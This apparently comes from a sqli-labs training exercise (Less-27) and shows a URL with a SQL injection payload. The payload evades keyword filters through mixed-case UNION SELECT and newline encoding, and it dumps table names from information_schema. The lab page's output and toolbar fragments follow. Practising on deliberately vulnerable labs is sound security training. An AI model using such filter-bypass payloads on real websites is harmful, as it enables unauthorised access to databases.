 L
http://sqli.pl/Less-27/?id=999'%0aunIon%0aselEct%0a1,(selEct(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),3%0a||'1'='1
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
www.secice.cn
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 999' unIon selEct 1,(selEct(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),3 ||'1'='1